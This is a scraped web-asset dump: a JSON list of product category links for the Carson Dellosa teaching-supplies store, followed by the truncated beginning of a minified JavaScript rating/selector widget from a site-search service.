accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/collections/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7353","p_id":"2486"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb117e70-2d76-408f-97d5-0839ce39409f","id":"7387","p_id":"37"},{"l":"3D Classroom Décor","n_l":"3d classroom décor","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/3d-classroom-decor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2745","p_id":"79"},{"l":"Manipulatives","n_l":"manipulative","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/manipulatives/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5978","p_id":"70"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Summer Learning","n_l":"summer learning","u":"https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a7c18d2f-21af-4a16-9d7a-ef99c68facea","id":"295","p_id":"277"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"Fall","n_l":"fall","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/fall/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6245","p_id":"297"},{"l":"Summer","n_l":"summer","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/summer/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6467","p_id":"297"},{"l":"Folders","n_l":"folder","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/folders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3508","p_id":"3507"},{"l":"Elementary Classroom Kits","n_l":"elementary classroom kit","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e8992188-3fa0-4562-9a7d-5248fbf37b4e","id":"3490","p_id":"948"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Behavior Management","n_l":"behavior management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/behavior-management/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7277","p_id":"72"},{"l":"Summer Bridge Essentials Backpacks","n_l":"summer bridge essential backpack","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-essentials-backpacks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5135","p_id":"5134"},{"l":"Classroom Management Bulletin Board Sets","n_l":"classroom management bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-management-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2750","p_id":"81"},{"l":"Rosetta Stone","n_l":"rosetta stone","u":"https://www.carsondellosa.com/brands/rosetta-stone/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6239","p_id":"155"},{"l":"Women's History Month Printables","n_l":"women' history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/womens-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ffa57a90-f844-4447-9258-8a7da2f0c48f","id":"325","p_id":"1862"},{"l":"Seasonal Accents","n_l":"seasonal accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/seasonal-accents/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2747","p_id":"79"},{"l":"Flash Cards","n_l":"flash card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/flash-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5977","p_id":"70"},{"l":"STEM Challenges","n_l":"stem challenge","u":"https://www.carsondellosa.com/collections/collections/stem-challenges/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"4500","p_id":"3503"},{"l":"Be Clever Wherever","n_l":"be clever wherever","u":"https://www.carsondellosa.com/collections/collections/be-clever-wherever/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3505","p_id":"3503"},{"l":"Evan-Moor Grade 2 Workbooks & Resource Books","n_l":"evan-moor grade 2 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-2-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7363","p_id":"7353"},{"l":"Classroom Responsibilities","n_l":"classroom responsibilitie","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/classroom-responsibilities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3515","p_id":"72"},{"l":"Belonging & Representation","n_l":"belonging & representation","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf8934dc-7b02-480e-bf34-f952e0ccd68a","id":"7262","p_id":"948"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7388","p_id":"7387"},{"l":"Birthdays","n_l":"birthday","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/birthdays/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3516","p_id":"72"},{"l":"Learning Cards","n_l":"learning card","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/learning-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5979","p_id":"70"},{"l":"Black History Month","n_l":"black history month","u":"https://www.carsondellosa.com/collections/collections/black-history-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ae65630e-f135-4555-b4b8-a489e15e09a5","id":"5012","p_id":"3503"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/classroom-calendars/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2751","p_id":"81"},{"l":"Planning","n_l":"planning","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/planning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3514","p_id":"72"},{"l":"Social Skills & Inclusion","n_l":"social skill & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/social-skills-inclusion/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6560","p_id":"313"},{"l":"Rolled","n_l":"rolled","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/rolled/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5138","p_id":"965"},{"l":"Growth Mindset & Thinking Skills","n_l":"growth mindset & thinking skill","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/growth-mindset-thinking-skills/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7098","p_id":"313"},{"l":"Welcome","n_l":"welcome","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/welcome/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3517","p_id":"72"},{"l":"Self Awareness & Mindfulness","n_l":"self awareness & mindfulness","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/self-awareness-mindfulness/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6559","p_id":"313"},{"l":"Amazing Athletes","n_l":"amazing athlete","u":"https://www.carsondellosa.com/free-resources/subject/amazing-athletes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/85d94069-d099-4f78-9cb7-627ee013ef9c","id":"5841","p_id":"1862"},{"l":"Kindness & Positivity","n_l":"kindness & positivity","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/kindness-positivity/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7099","p_id":"313"},{"l":"Edu-Clings","n_l":"edu-cling","u":"https://www.carsondellosa.com/collections/collections/edu-clings/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3504","p_id":"3503"},{"l":"Rolled Borders","n_l":"rolled border","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-borders/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7356","p_id":"58"},{"l":"Evan-Moor Grade 3 Workbooks & Resource Books","n_l":"evan-moor grade 3 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-3-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7362","p_id":"7353"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Easter","n_l":"easter","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/easter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2429","p_id":"1862"},{"l":"African American History","n_l":"african american history","u":"https://www.carsondellosa.com/promotions/categories/african-american-history/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7358","p_id":"252"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Evan-Moor Grade 6 Workbooks & Resource Books","n_l":"evan-moor grade 6 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-6-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7366","p_id":"7353"},{"l":"Financial Literacy Month","n_l":"financial literacy month","u":"https://www.carsondellosa.com/free-resources/subject/financial-literacy-month/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/68955d2e-e0c7-4e22-ba57-d81d752adaef","id":"5125","p_id":"1862"},{"l":"St. Patrick's Day","n_l":"st. patrick' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/st-patricks-day/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/376e5f6d-0b30-4240-9b3a-cb4aff4fe23e","id":"2130","p_id":"1862"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7390","p_id":"7389"},{"l":"Evan-Moor Grade 8 Workbooks & Resource Books","n_l":"evan-moor grade 8 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-8-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7367","p_id":"7353"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"National Hispanic Heritage Month","n_l":"national hispanic heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-hispanic-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1918","p_id":"1862"},{"l":"Teacher Favorites","n_l":"teacher favorite","u":"https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7357","p_id":"58"},{"l":"Evan-Moor Kindergarten Workbooks & Resource Books","n_l":"evan-moor kindergarten workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-kindergarten-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7369","p_id":"7353"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Earth Day","n_l":"earth day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/collections/collections/spotlight-on-reading/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5921","p_id":"3503"},{"l":"Evan-Moor Grade 5 Workbooks & Resource Books","n_l":"evan-moor grade 5 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-5-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7361","p_id":"7353"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/todays-offers/overstock/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7389","p_id":"58"},{"l":"Summer Bridge Activities Spanish Workbooks","n_l":"summer bridge activitie spanish workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-spanish-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5437","p_id":"5134"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Evan-Moor Grade 4 Workbooks & Resource Books","n_l":"evan-moor grade 4 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-4-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7360","p_id":"7353"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"},{"l":"National Native American Heritage Month","n_l":"national native american heritage month","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/national-native-american-heritage-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"1919","p_id":"1862"},{"l":"Evan-Moor Grade 7 Workbooks & Resource Books","n_l":"evan-moor grade 7 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-7-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7364","p_id":"7353"},{"l":"Evan-Moor Preschool Workbooks & Resource Books","n_l":"evan-moor preschool workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-preschool-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7370","p_id":"7353"},{"l":"Amazing People","n_l":"amazing people","u":"https://www.carsondellosa.com/collections/collections/amazing-people/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7355","p_id":"3503"},{"l":"Evan-Moor Grade 1 Workbooks & Resource Books","n_l":"evan-moor grade 1 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-1-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7365","p_id":"7353"},{"l":"Key Education Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"},{"l":"In A Flash","n_l":"in a flash","u":"https://www.carsondellosa.com/collections/collections/in-a-flash/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3521","p_id":"3503"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Evan-Moor High School Workbooks & Resource Books","n_l":"evan-moor high school workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-high-school-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7368","p_id":"7353"}]

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/Rating.6c0df0fa.v1.2.517.js
body_size: 4478
content:
import{S as t,i as e,e as n,f as l,h as i,E as o,P as a,F as u,Q as r,j as s,k as c,l as d,p,a8 as f,ah as m,m as v,z as h,q as g,u as $,x as w,Y as q,au as y,A as x,K as b,L as k,n as V,M as S,H as M,I as j,J as G,N as C,R as L,aw as F,G as P,a4 as _,a5 as z}from"./vendor.643aa308.v1.2.517.js?v=1";import{s as H,a0 as I,r as D,a as O,l as N,A,$ as B,D as Q,a1 as U,a2 as R,a3 as E}from"./index.eded887a.v1.2.517.js?v=1";function J(t,e,n){const l=t.slice();return l[18]=e[n],l[20]=n,l}function K(t,e,n){const l=t.slice();return l[21]=e[n],l[20]=n,l}function T(t){let e,n,l=[],c=new Map,v=t[0];const h=t=>t[20];for(let i=0;i<v.length;i+=1){let e=J(t,v,i),n=h(e);c.set(n,l[i]=tt(n,e))}return{c(){e=d("div");for(let t=0;t<l.length;t+=1)l[t].c();p(e,"class","selectors-wrapper")},m(t,o){i(t,e,o);for(let n=0;n<l.length;n+=1)l[n]&&l[n].m(e,null);n=!0},p(t,n){1023&n&&(v=t[0],a(),l=f(l,n,h,1,t,v,c,e,m,tt,null,J),r())},i(t){if(!n){for(let t=0;t<v.length;t+=1)o(l[t]);n=!0}},o(t){for(let e=0;e<l.length;e+=1)u(l[e]);n=!1},d(t){t&&s(e);for(let e=0;e<l.length;e+=1)l[e].d()}}}function W(t){let e,n,l,o,a=t[21]+"";function u(){return t[15](t[18],t[21])}function r(){return t[16](t[18],t[21])}return{c(){var l,i;e=d("div"),n=v(a),p(e,"class","option 